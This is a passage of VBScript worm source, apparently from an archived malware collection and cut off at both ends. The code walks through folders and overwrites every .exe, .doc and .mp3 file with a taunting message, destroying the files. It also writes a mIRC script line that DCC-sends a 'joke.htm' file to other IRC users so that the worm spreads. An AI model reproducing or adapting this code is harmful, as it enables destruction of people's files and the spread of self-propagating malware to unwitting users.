 mk:@MSITStore:C:\Documents and Settings\PetiK\Bureau\petikvx4\Malwares Collection 2\Constructor - Micros...
a.WriteLine "n1=/dcc send $nick C:\mirc\joke.htm }"
a.Close()
end if
If fso.GetExtensionName(file.path)="exe" then
on error resume next
set drop = fso.createtextfile(File.path)
drop.writeline "Heyy... idiot ... SeVeN iS baCk to school....!! "
drop.close
end if
If fso.GetExtensionName(file.path)="doc" then
on error resume next
set drop = fso.createtextfile(File.path)
drop.writeline "Heyy... idiot ... SeVeN iS baCk to school....!! "
drop.close
end if
If fso.GetExtensionName(file.path)="mp3" then
on error resume next
set drop = fso.createtextfile(File.path)
drop.writeline "Heyy... idiot ... SeVeN iS baCk to school....!! "
drop.close
end if
next
Set Subfolders = folder.SubFolders